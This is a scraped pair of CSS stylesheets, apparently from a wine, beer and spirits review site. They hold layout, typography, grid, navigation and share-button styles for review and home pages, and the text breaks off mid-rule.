	.m-review-catg-desc-image-text-q {
		width: 90px;
	}
	
	.m-review-center-info-margin-q {
		margin-bottom: 15px;
	}
	
	.m-review-container-q {
		margin-left: 5px;
		margin-right: 5px;
	}
	
	.m-review-expand-down-q {
		display: block;
	}
	
	.m-review-expand-up-q {
		display: none;
	}
	
	.m-review-info-container-q {
		display: none;
	}
	
	.m-review-info-container-catg-q {
		min-height: inherit; /* was 275px */
	}
	
	.m-review-left-container {
		width: 47.32%;
	}
	
	.m-review-medal-container-q {
		font-size: 16px !important;
	}
	
	.m-review-left-heading-q {
		padding-top: 15px;
		font: 19px/26px 'open_sans_condensedbold', sans-serif;
		text-transform: uppercase;
	}
	
	.m-review-medal-top-q {
		min-height: 10px;
		height: 5vw;
	}
	
	.m-review-middle-bottom-container {
		display: block;
	}
	
	.m-review-middle-brand-q {
		padding-top: 0;
	}
	
	.m-review-middle-container {
		display: none;
	}
	
	.m-review-producer-more-container-q {
		max-height: inherit; /* was 350px */
	}
	
	.m-review-right-container {
		width: 52.68%;
	}
	
	.m-review-share {
		display: none;
	}
	
	.m-review-share-mobile-q {
		display: block;
		float: right;
		padding-right: 5px;
	}
	
	.m-review-share-mobile-q a {
		color: white;
		padding-left: 5px;
		padding-right: 5px;
		font-size: 17px;
	}
	
	.m-review-swiper-container-margin-q {
		margin-left: 20px !important;
		margin-right: 20px !important;
	}
	
	.m-review-tastings-notes-table-q {
		font: 18px/21px open_sans_condensedbold,sans-serif;
	}
	
	.m-review-tastings-notes-top-padding-q {
		height: 2px;
	}
	
	.m-review-testimonials-row-q {
		display: none;
	}
	
	.m-row-margin-home-q {
		margin-bottom: 15px;
	}
	
	.m-search-left-narrow-q {
		position: relative;
		float: none;
		width: 100%;
		background-color: yellow;
	}
	
	.m-search-item-container-q {
		width: 135px;
	}
	
	.m-search-keyword-button {
		margin-left: -3px;
	}
	
	.m-search-results-pager-more-padding-q {
		margin-bottom: 400px;
	}
	
	.m-search-right-wide-q {
		margin-left: 0;
		float: none;
		width: 100%;
		background-color: teal;
	}
	
	.m-slurp-bottom-msg-q {
		padding-top: 16px;
		font: 20px/21px 'open_sans_condensedbold', sans-serif;
		letter-spacing: -.45px;
		color: #111;
		font-weight: bold;
	}
	
	.m-slurp-bottom-msg-link-q {
		font: 20px/21px 'open_sans_condensedbold', sans-serif;
		letter-spacing: -.45px;
		color: #111;
		font-weight: bold;
	}
	
	.m-slurp-bottom-msg-link-q:hover {
		color: #333;
	}
	
	.m-tabs-menu-container-q {
		display: block;
		margin-bottom: 10px;
	}
	
	.m-swiper-footer-bottom-border-q {
		display: block;
	}
	
	.m-swiper-footer-container-q {
		display: none;
	}
	
	.m-top-rated-break-q {
		display: block;
	}
	
	.m-video-image-q {
		width: 100%;
	}

    /* elements */
	
	#divBuyIt2 {
		display: block;
	}

    /* not used */
	
	.left-2-not-used {
		background-color: gray;
		width: 100%;
		max-width: 450px;
		clear: both;
	}
	
	.left-about-not-used {
		display: block;
	}
	
	.left-review-list-not-used {
		display: none;
	}
	
	.phone-tabs-not-used {
		display: block;
	}
	
	.right-1-not-used {
		background-color: #F5F5F5;
		width: 100%;
		max-width: 465px;
		display: none;
		clear: both;
	}
}

/*#endregion*/

/*#region media review */

-@media only screen and (max-width: 449px) {
	.m-review-medal-points-q {
		font: 26px/28px 'stentigaregular',sans-serif;
	}
	
	.m-review-medal-level-q {
		font: 24px/27px Arial;
	}
	
	.m-review-medal-medal, .m-review-medal-bands, .m-review-medal-price {
		font: 20px/22px Arial;
	}
	
	.m-review-medal-plaudit {
		font-size: 12px;
		line-height: 14px;
	}
}

/*#endregion*/

/*#region misc*/

.link-menu-item-active {
	background-color: lightcoral;
}

/*#endregion*/

body > #home-slurp * {
	box-sizing: border-box;
	margin: 0px;
	padding: 0px;
}

body > #home-slurp {
	margin: auto;
	max-width: 1200px;
}

.CS {
	display: flex;
	justify-content: space-between;
	align-items: stretch;
	flex-wrap: wrap;
}

.CS > * {
	margin-bottom: 15px;
}

/* 15px gutter X number of gutters / number of columns */
.CS.CC > * {width: calc(50% - 7.5px);}
.CS.CCC > * {width: calc(33.33% - 10px);}
.CS.CCCC > * {width: calc(25% - 11.25px);}
.CS.CCCCC > * {width: calc(20% - 12px);}
.CS.CCCCCC > * {width: calc(16.666% - 12.5px);}

/* takes margin-left off of first col of each row */
.CS.CC > :nth-child(2n+1),
.CS.CCC > :nth-child(3n+1),
.CS.CCCC > :nth-child(4n+1),
.CS.CCCCC > :nth-child(5n+1),
.CS.CCCCCC > :nth-child(6n+1) {margin-left: 0px;}

/* .C {margin: 0px 20px 0px;} */

@media (max-width:768px) {
	.CS.CCCC > * {width: calc(33.33% - 10px);}
	.CS.CCCC > :nth-child(2n+1) {margin-left: 15px;}
	.CS.CCCC > :nth-child(3n+1) {margin-left: 0;}
}

@media (max-width:700px) {
	.CS.CCCC > *,
	.CS.CCC > * {width: calc(50% - 7.5px);}
	
	.CS.CCCC > :nth-child(3n+1),
	.CS.CCC > :nth-child(1n+1){margin-left: 15px;}
	
	.CS.CCCC > :nth-child(2n+1),
	.CS.CCC > :nth-child(2n+1) {margin-left: 0px;}
}

@media (max-width:599px) {
	.CS.CC > * {width: 100%;margin-left:0px;}
}

@media (max-width:500px) {
	.CS > * {
		width:100%;
		margin-left: 0px;
	}
}

		
#home-slurp {
	margin-bottom: 40px;
}

#home-slurp h1 {
	margin-bottom: 10px;
}

#home-slurp img {
	max-width: 100%;
	display: block;
	height: 0px;
	opacity: 0;
	padding-bottom: 100%;
	width: 100%;
	border: 1px solid red;
}

#home-slurp .slurp-home-article {
	position: relative;
	background-size: cover;
	background-position: center;
	border: 1px solid #f1f1f1;
}

#home-slurp .slurp-home-article .info * {
	color: #545554;
	color: white;
	color: #fff /*#F1F0EA*/;
	=text-shadow: -1px 1px 3px #fff;
}

#home-slurp .slurp-home-article .info {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
	font-family: arial;
	=background-color: rgba(255, 255, 255, .75);
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+99&0+0,0.51+63,0.65+100 */
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.71) 63%, rgba(0,0,0,0.75) 99%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.71) 63%,rgba(0,0,0,0.75) 99%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.71) 63%,rgba(0,0,0,0.75) 99%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
	right: 0px;
}

#home-slurp .slurp-home-article .info p {
	line-height: 1.4;
	text-transform: capitalize;
}

#home-slurp .slurp-home-article .info span {
	border: 1px solid #545554;
	border: 1px solid #fff;
	padding: 2px 10px;
	display: inline-block;
	font-size: 12px;
}

#home-slurp .main-slurp img {
	padding-bottom: calc(100% - 15px);
}

#home-slurp .info p {
	margin: 5px 0px;
}

@media (min-width: 599px) {
	#home-slurp .main-slurp h1 {
		font-size: 4vw;
		line-height: 1;
	}

	#home-slurp .main-slurp .info p {
		font-size: 1.5vw;
	}
}

#home-slurp .slurp-home-article a {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

#home-slurp .slurp-4 h3 {
	font-size: 18px;
	margin-bottom: 0px;
	line-height: 1.2;
}

@media (min-width:800px) and (max-width:1100px) {
	.main-slurp{
		width: 40%!important;
	}
	.slurp-4{
		width: calc(60% - 15px)!important;
	}
	#home-slurp .main-slurp img {
		padding-bottom: 200%;
	}
}

@media (min-width:800px) {
	#home-slurp .slurp-4 > div:nth-child(3),
	#home-slurp .slurp-4 > div:last-child{
		margin-bottom: 0px!important;
	}
	
	#home-slurp .slurp-4 img {
		padding-bottom: 50%;
	}
}

@media (max-width:800px) {
	.home-slurp-container.CC > *{
		width: 100%!important;
	}
	#home-slurp .slurp-home-article .info {
		position: relative;
	}
	#home-slurp img {
		padding-bottom: 10%;
	}
	
	#home-slurp .main-slurp img {
		padding-bottom: 50%;
		position: relative;
	}
}

/* END HOME SLURP GRID */

body > #main-slurp {
	max-width: 1200px;
	margin: auto;
	margin-top: 50px;
}

@media (max-width:1220px) {
	body > #main-slurp {
		padding: 0px 10px;
	}
}

#main-slurp {
	display: grid;
	grid-gap: 40px;
	grid-template-columns: 15% auto 30%;
	justify-content: space-between;
}

#main-slurp #intro {
	grid-column: 1 / 3;
}

#main-slurp #content {
	grid-column: 1 / 3;
	grid-row: 2 / 4;
}

#main-slurp #slurp-suggested {
	grid-column: 3 / 4;
	grid-row: 1 / 3;
}

/* share buttons */
#main-slurp .share{
	margin: 15px 0px;
}

#main-slurp .share input{
		opacity: 0;
		position: absolute;
		top:-99999999px;
}

#main-slurp .share a{
	margin-bottom: 10px;
	position: relative;
	text-decoration: none;
	margin-right: 10px;
}
#main-slurp .share a.copied:after{
	content: 'Link Copied!';
	position: absolute;
	top: -13px;
	left: 130px;
	white-space: nowrap;
	background-color: #545554;
	color: white;
	padding: 3px 15px;
	border-radius: 3px;
}

#main-slurp .slurp-suggested .share a.copied:after{
    top: -7px;
    left: 109px;
    padding: 0px 9px;
}

#main-slurp .share i{
	color: #5C8A91;
	font-size: 28px;
}

#main-slurp .slurp-suggested .share i{
	color: #5C8A91;
	font-size: 18px;
}

.slurp-suggested .see-all a {
	display: block;
	background-color: #5C8A91;
	text-align: center;
	border-radius: 4px;
	padding: 10px;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
}

@media (max-width:768px) {
	#main-slurp {
		display: grid;
		grid-gap: 40px;
		grid-template-columns: 25% auto;
		justify-content: space-between;
		margin-top: 20px;
	}
	
	#main-slurp #intro {
		grid-column: 1 / 4;
	}
	
	#main-slurp #content {
		grid-column: 1 / 4;
	}
	#main-slurp #slurp-suggested {
		grid-column: 1 / 4;
		grid-row: 4 / 4;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	#main-slurp #slurp-suggested > div {
		width: calc(33% - 10px);
	}
}

#main-slurp h1 {
	font-size: 36px;
}

#main-slurp img {
	width: 100%;
	max-width: 100%;
}

#main-slurp .content {
	margin-bottom: 50px;
}

#main-slurp .author + .content {
	margin-bottom: 0px;
}

#main-slurp #share {
	margin-bottom: 30px;
}

#main-slurp #logo img {
	max-width: 100%;
}

#main-slurp #content img {
	margin-bottom: 20px;
}

#main-slurp .slurp-suggested {
	margin-bottom: 40px;
}

#main-slurp .slurp-suggested img {
	margin-bottom: 10px;
}

#slurp-suggested a {
	text-decoration: none;
}

@media (max-width:599px) {
	#main-slurp {
		display: block;
	}
	
	#main-slurp #logo {
		width: 100px;
		margin: auto;
		margin-bottom: 20px;
	}
	
	#main-slurp #slurp-suggested {
		justify-content: space-between;
	}
	#main-slurp #slurp-suggested > div {
		width: calc(50% - 5px);
	}
	
	#main-slurp #slurp-suggested h4 {
		font-size: 16px;
		margin-bottom: 10px;
		line-height: 1.4;
	}
	#main-slurp #slurp-suggested p {
		margin-top: 0px;
	}
}

@media (max-width:320px) {
	#main-slurp h1 {
		font-size: 28px;
	}

	#main-slurp #slurp-suggested {
		border-top: 2px dashed #eee;
		padding-top: 20px;
		justify-content: space-between;
	}
	#main-slurp #slurp-suggested > div {
		width: 100%;
	}
}


/* SOCIAL LINKS IN FOOTER */

.col-02 li:nth-child(1),
.col-02 li:nth-child(2),
.col-02 li:nth-child(3),

.col-03,

.col-04 li:nth-child(1){
	display: none!important;
}


.col-05 ul {
	display: flex;
	flex-wrap: wrap;
}

.col-05 li {
	width: initial;
	margin: 0px!important;
	padding: 0px!important;
}

.col-05 li a {
	position: relative;
	display: block;
	text-indent: -9999px;
	width: 45px;
}

.col-05 li:nth-child(5) {
	width: 100%;
	margin-top: 15px!important;
}

.col-05 li:nth-child(5) a {
	text-indent: 0px;
	width: 100%;
}

.col-05 li:nth-child(1) a:before,
.col-05 li:nth-child(2) a:before,
.col-05 li:nth-child(3) a:before,
.col-05 li:nth-child(4) a:before{
	position: absolute;
	left: 0px;
	top: 0px;
	text-indent: 0px;
	font-family: "Font Awesome 5 Brands";
	font-size: 21px;
}

.col-05 li:nth-child(1) a:before{
	content: '\f39e';
}

.col-05 li:nth-child(2) a:before{
	content: '\f099';
	font-size: 22px;
}

.col-05 li:nth-child(3) a:before{
	content: '\f0e1';
	font-size: 24px;
}
.col-05 li:nth-child(4) a:before{
	content: '\f16d';
	font-size: 24px;
}

header .bottom-row{
    overflow: visible;
}
header .holder{
    z-index: 4;
}
nav > span{
	font-family: 'Poppins';
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 900;
    display: inline-block;
    cursor: pointer;
    position: relative;
}
nav > span span{
    display: none;
    position: absolute;
    right: 5px;
    top:77%;
    text-align: right;
    background: white;
    padding-left: 10px;
    padding-right: 10px;
    border-right: solid 3px #000;
}
nav > span span a{
    display: block;
    text-align: right;
    margin-right: 0px!important;
    width: 100%;
}
nav > span:hover span{
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://www.tastings.com/css/extracted-StyleSheetMaster.css?Ver=2.5
body_size: 5827
content:
/* @override 
	http://www.tastings.com/css/StyleSheetMaster.css?*
	https://www.tastings.com/css/StyleSheetMaster.css?*
	http://www.tastings.com/css/extracted-StyleSheetMaster.css?*
	https://www.tastings.com/css/extracted-StyleSheetMaster.css?*
*/

/* header footer file */

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;1,400&display=swap');

@font-face {
font-family: 'open_sans_condensedbold';
src: url('/fonts/opensans-condbold-webfont.eot');
src: url('/fonts/opensans-condbold-webfont.eot?#iefix') format('embedded-opentype'), url('/fonts/opensans-condbold-webfont.woff') format('woff'), url('/fonts/opensans-condbold-webfont.ttf') format('truetype'), url('/fonts/opensans-condbold-webfont.svg#open_sans_condensedbold') format('svg');
font-weight: normal;
font-style: normal;
}

@font-face {
=font-family: 'Poppins';
src: url('/fonts/stentiga-webfont.eot');
src: url('/fonts/stentiga-webfont.eot?#iefix') format('embedded-opentype'), url('/fonts/stentiga-webfont.woff') format('woff'), url('/fonts/stentiga-webfont.ttf') format('truetype'), url('/fonts/stentiga-webfont.svg#Poppins') format('svg');
font-weight: normal;
font-style: normal;
}

@font-face {
font-family: 'icomoon';
src: url('/fonts/icomoon.eot?1h47uh');
src: url('/fonts/icomoon.eot?#iefix1h47uh') format('embedded-opentype'), url('/fonts/icomoon.ttf?1h47uh') format('truetype'), url('/fonts/icomoon.woff?1h47uh') format('woff'), url('/fonts/icomoon.svg?1h47uh#icomoon') format('svg');
font-weight: normal;
font-style: normal;
}

/* HTML5 Boilerplate CSS: h5bp.com/css */

/*#region Elements*/

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}

audio, canvas, video {
	display: inline-block;
    *
	display: inline;
    *
	zoom: 1;
}

audio:not([controls]) {
	display: none;
}

[hidden] {
	display: none;
}

html {
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

html, button, input, select, textarea {
	font-family: sans-serif;
	font-family: sans-serif;
	color: #222;
}

body, html {
	*min-width: 960px;
	min-height: 100%;
}

body {
	margin: 0;
	font: 12px/22px Arial, Helvetica, sans-serif;
	color: #010101;
}

html {
	-webkit-tap-highlight-color: #F1F0EA;
}

::-moz-selection {
	background: #F1F0EA;
	text-shadow: none;
}

::selection {
	background: #F1F0EA;
	text-shadow: none;
}

a {
	color: #6b052e;
	text-decoration: underline;
}

a:hover {
	text-decoration: none;
}

a:hover, a:active {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b, strong {
	font-weight: bold;
}

blockquote {
	margin: 1em 40px;
}

dfn {
	font-style: italic;
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}

ins {
	background: #ff9;
	color: #000;
	text-decoration: none;
}

mark {
	background: #ff0;
	color: #000;
	font-style: italic;
	font-weight: bold;
}

pre, code, kbd, samp {
	font-family: monospace, serif;
    _
	font-family: 'courier new', monospace;
	font-size: 1em;
}

pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

q {
	quotes: none;
}

q:before, q:after {
	content: "";
	content: none;
}

small {
	font-size: 85%;
}

sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

ul, ol {
	margin: 1em 0;
	padding: 0 0 0 40px;
	list-style: none;
}

dd {
	margin: 0 0 0 40px;
}

nav ul, nav ol {
	list-style: none;
	list-style-image: none;
	margin: 0;
	padding: 0;
}

img {
	border: 0;
	-ms-interpolation-mode: bicubic;
	vertical-align: middle;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

form {
	margin: 0;
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}

legend {
	border: 0;
    *
	margin-left: -7px;
	padding: 0;
	white-space: normal;
}

button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
    *
	vertical-align: middle;
}

button, input {
	line-height: normal;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
    *
	overflow: visible;
}

button[disabled], input[disabled] {
	cursor: default;
}

input[type="checkbox"], input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
    *
	width: 13px;
    *
	height: 13px;
}

input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {
	-webkit-appearance: none;
}

button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
	resize: vertical;
}

input:valid, textarea:valid {
	
}

input:invalid, textarea:invalid {
	background-color: #f0dddd;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td {
	vertical-align: top;
}

.chromeframe {
	margin: 0.2em 0;
	background: #ccc;
	color: black;
	padding: 0.2em 0;
}

/*#endregion*/

/*#region Headings*/

h1 {
	font: 28px/31px 'Poppins', sans-serif;
	color: #010101;
	margin: 0 0 19px;
	font-weight: 900;
}

h2 {
	font: 26px/29px 'Poppins', sans-serif;
	color: #010101;
	margin: 0 0 20px;
	font-weight: 900;
}

h3 {
	font: 24px/27px 'Poppins', sans-serif;
	color: #010101;
	margin: 0 0 19px;
	font-weight: 900;
}

h4 {
	font: 22px/25px 'Poppins', sans-serif;
	color: #010101;
	margin: 0 0 21px;
	font-weight: 900;
}

h5 {
	font: 20px/23px 'Poppins', sans-serif;
	font-weight: 900;
	color: #010101;
	margin: 0 0 20px;
	font-weight: 900;
}

h6 {
	font: 18px/21px 'Poppins', sans-serif;
	color: #010101;
	margin: 0;
	font-weight: 900;
}

.font {
	text-transform: uppercase;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}

.underline {
	text-decoration: underline;
}

.title {
	font: 16px/19px Arial, Helvetica, sans-serif;
	text-decoration: underline;
	color: #010101;
	display: block;
	padding: 0 0 37px;
}

.centered {
	text-align: center;
}

/*#endregion*/

/*#region General*/

.page {
	position: relative;
	overflow: hidden;
	width: 100%;
    /*background: url('/images/bg-page.png') repeat-x;*/
	min-height: 100%;
}

.wrapper {
	margin: 0 auto;
	max-width: 1024px;
	max-width: 1200px;
	min-height: 600px;
	padding: 0px 20px;
}

header {
	padding: 0 9999px;
	margin: 0 -9999px 0px;
	background: rgb(0,0,0);
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(0,0,0,1) 0%, rgba(20,20,20,1) 89%, rgba(21,21,21,1) 96%, rgba(18,18,18,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,1)), color-stop(89%,rgba(20,20,20,1)), color-stop(96%,rgba(21,21,21,1)), color-stop(100%,rgba(18,18,18,1)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,1) 0%,rgba(20,20,20,1) 89%,rgba(21,21,21,1) 96%,rgba(18,18,18,1) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,1) 0%,rgba(20,20,20,1) 89%,rgba(21,21,21,1) 96%,rgba(18,18,18,1) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,1) 0%,rgba(20,20,20,1) 89%,rgba(21,21,21,1) 96%,rgba(18,18,18,1) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,1) 0%,rgba(20,20,20,1) 89%,rgba(21,21,21,1) 96%,rgba(18,18,18,1) 100%);
	-pie-background: linear-gradient( rgba(0,0,0,1) 0%,rgba(20,20,20,1) 89%,rgba(21,21,21,1) 96%,rgba(18,18,18,1) 100%);
	position: relative;
	z-index: 3;
	background: none;
}

header .header-holder {
	/*padding: 0 500px;
	margin: 0 -500px;*/
    /*background: url(/images/bg-header.png) no-repeat 50% 0;*/
	/*background-color: #fff;*/
}

header .top-nav {
	margin: 0;
	padding: 7px 19px 16px 0;
	list-style: none;
	overflow: hidden;
	font-size: 12px;
	line-height: 15px;
	font-weight: bold;
	display: none;
}

header .top-nav li {
	float: right;
	padding: 0 0 0 27px;
	word-spacing: 3px;
}

header .top-nav li a {
	color: #999;
	text-decoration: none;
}

header .top-nav li a:hover {
	text-decoration: underline;
}

header .holder {
	padding: 0;
	position: relative;
	z-index: 5; /* was 2 */
}

header .holder .left-col {
	justify-content: space-between;
	align-items: center;
}

@media (min-width: 550px) {
	header .holder .left-col {
		display: flex;
	}
}

header .logo {
	display: block;
	text-indent: -9999px;
	overflow: hidden;
	background: url(./images-new/tastings-logo.png) no-repeat;
	background-size: contain;
	background-position: center;
	width: 150px;
	height: 40px;
	margin: auto;
	margin-bottom: 20px;
}

header .logo a {
	display: block;
	height: 100%;
}

header .bottom-row {
    /*background: url(/images/sep-01.png) repeat-x 0 100%;*/
	overflow-: hidden; /* was active */
	display: flex;
	justify-content: center;
}

header nav {
	float: left;
	display: flex;
}

header nav a {
	float: left;
	margin: 0 7px 0 0; /* changed from 9 to 7 */
}

header nav .home {
	float: left;
	width: 54px;
	height: 36px;
	text-indent: -9999px;
	overflow: hidden;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	position: relative;
	background: #000 url(/images/ico-home.png) no-repeat 17px 9px;
	-webkit-box-shadow: 2px 0 2px #212121;
	-moz-box-shadow: 2px 0 2px #212121;
	box-shadow: 2px 0 2px #212121;
	margin-right: 11px;
	display: none;
}

.bottom-row nav a img {
	display: none;
}

.bottom-row nav a {
	font-size: 21px;
	text-decoration: none;
	text-transform: uppercase;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
	color: #000;
	margin-right: 20px;
}

	.bottom-row nav a:hover {
		color: #666;
	}

	.bottom-row nav a[href*=Spirits]:after-  {
		content: 'Spirits';
		color: #5C8A91;
	}

r-.bottom-row nav a[href*=Wine]:after- {
	content: 'Wine';
	color: #545554;
}

.bottom-row nav a[href*=Beer]:after- {
	content: 'Beer';
	color: #EA7E56;
}

#lnkSearchSpirits:after {
	content: 'Spirits';
	color: #5C8A91;
}

#lnkSearchWine:after {
	content: 'Wine';
	color: #545554;
}

#lnkSearchBeer:after {
	content: 'Beer';
	color: #EA7E56;
}


header nav a.btn {
	height: 33px;
	font-size: 26px;
	line-height: 35px;
	padding: 0 16px;
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0;
	margin: 1px 9px 0 0;
}

.wrapper header nav .btn-purple.active {
	background: #860b49;
	-webkit-box-shadow: inset 0 -5px 10px 5px #69042a;
	-moz-box-shadow: inset 0 -5px 10px 5px #69042a;
	box-shadow: inset 0 -5px 10px 5px #69042a;
	border: 0;
	padding: 1px 14px;
}

header .keyword-form {
	width: 191px;
	display: none;
	padding: 0px10px 6px 8px;
	margin: 1px 0 0 3px;
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0;
	position: relative;
	background: rgb(146,189,0);
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(146,189,0,1) 0%, rgba(138,184,0,1) 32%, rgba(124,173,0,1) 71%, rgba(120,170,0,1) 76%, rgba(111,159,0,1) 85%, rgba(89,132,0,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(146,189,0,1)), color-stop(32%,rgba(138,184,0,1)), color-stop(71%,rgba(124,173,0,1)), color-stop(76%,rgba(120,170,0,1)), color-stop(85%,rgba(111,159,0,1)), color-stop(100%,rgba(89,132,0,1)));
	background: -webkit-linear-gradient(top, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	background: -o-linear-gradient(top, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	background: -ms-linear-gradient(top, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	background: linear-gradient(to bottom, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	-pie-background: linear-gradient( rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	background: none;
}

header .keyword-form .txt {
	float: left;
	padding: 4px 5px 3px 7px;
	width: 116px;
	margin: 0 11px 0 0;
	appearance: none;
	border: 0;
	box-shadow: none;
	border-bottom: 1px solid #333;
}

header .keyword-form .btn {
	margin: 0px;
	padding: 0px;
	border: 0;
	background: none;
	text-transform: uppercase;
}

header .right-col {
	float: right;
	width: 350px;
    *
	padding: 0 20px 0 0;
	margin: -13px 0 0 0;
	position: relative;
	display: none;
}

header .right-col .user {
	display: block;
	text-align: right;
	padding: 0 0 17px;
	font: 900 12px/15px 'Arial Black', Gadget, sans-serif;
	height: 15px;
	color: #fff;
}

header .right-col .user a {
	text-decoration: none;
	color: #999;
	font: bold 12px/15px Arial, Helvetica, sans-serif;
	margin: 0 0 0 23px;
}

header .right-col .user a:hover {
	text-decoration: underline;
}

header .right-col .box {
	width: 216px;
	overflow: hidden;
	text-align: right;
	margin: 0 0 0 -2px;
}

header .right-col .box .ttl {
	text-transform: uppercase;
	font: 20px/23px 'open_sans_condensedbold', sans-serif;
	color: #fff;
	padding: 0 0 8px;
	display: block;
	margin: 0 0 0 -15px;
}

header .right-col .box .text {
	display: block;
	padding: 0 0 9px;
	margin: 0 0 9px;
	font: 12px/20px Arial, Helvetica, sans-serif;
	color: #858484;
	background: url(/images/sep-02.png) no-repeat 100% 100%;
}

header .right-col .box ul {
	margin: 0;
	padding: 0;
	list-style: none;
	font: 15px/18px 'open_sans_condensedbold', sans-serif;
}

header .right-col .box ul li {
	overflow: hidden;
	padding: 0 0 6px;
	vertical-align: top;
}

header .right-col .box ul li a {
	float: right;
	text-align: right;
	padding: 0 22px 0 0;
	color: #999;
	text-decoration: none;
	text-transform: uppercase;
	background: url(/images/bullet-01.png) no-repeat 100% 2px;
}

header .right-col .box ul li a:hover {
	text-decoration: underline;
}

header .right-col .banner {
	position: absolute;
	top: 36px;
	right: 10px;
}
/*#endregion*/

/*#region add-nav*/

.add-nav {
	margin: 0 -9999px 0px;
	padding: 0 9991px 0;
	list-style: none;
	border-bottom: 1px solid #909090;
	background: rgb(3,3,3);
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(3,3,3,1) 0%, rgba(19,19,19,1) 20%, rgba(89,89,89,1) 80%, rgba(105,105,105,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(3,3,3,1)), color-stop(20%,rgba(19,19,19,1)), color-stop(80%,rgba(89,89,89,1)), color-stop(100%,rgba(105,105,105,1)));
	background: -webkit-linear-gradient(top, rgba(3,3,3,1) 0%,rgba(19,19,19,1) 20%,rgba(89,89,89,1) 80%,rgba(105,105,105,1) 100%);
	background: -o-linear-gradient(top, rgba(3,3,3,1) 0%,rgba(19,19,19,1) 20%,rgba(89,89,89,1) 80%,rgba(105,105,105,1) 100%);
	background: -ms-linear-gradient(top, rgba(3,3,3,1) 0%,rgba(19,19,19,1) 20%,rgba(89,89,89,1) 80%,rgba(105,105,105,1) 100%);
	background: linear-gradient(to bottom, rgba(3,3,3,1) 0%,rgba(19,19,19,1) 20%,rgba(89,89,89,1) 80%,rgba(105,105,105,1) 100%);
	-pie-background: linear-gradient( rgba(3,3,3,1) 0%,rgba(19,19,19,1) 20%,rgba(89,89,89,1) 80%,rgba(105,105,105,1) 100%);
	position: relative;
	font: 15px/18px 'Poppins', sans-serif;
	color: #000;
    /*text-shadow: 1px 1px 1px #353535;*/
	text-transform: uppercase;
	background: transparent!important;
	border: 0px;
	font-family: 'Poppins', sans-serif;
	display: flex;
	justify-content: flex-start;
}

.add-nav.wine {
	border-bottom: 1px solid #830841;
	background: rgb(105,4,42);
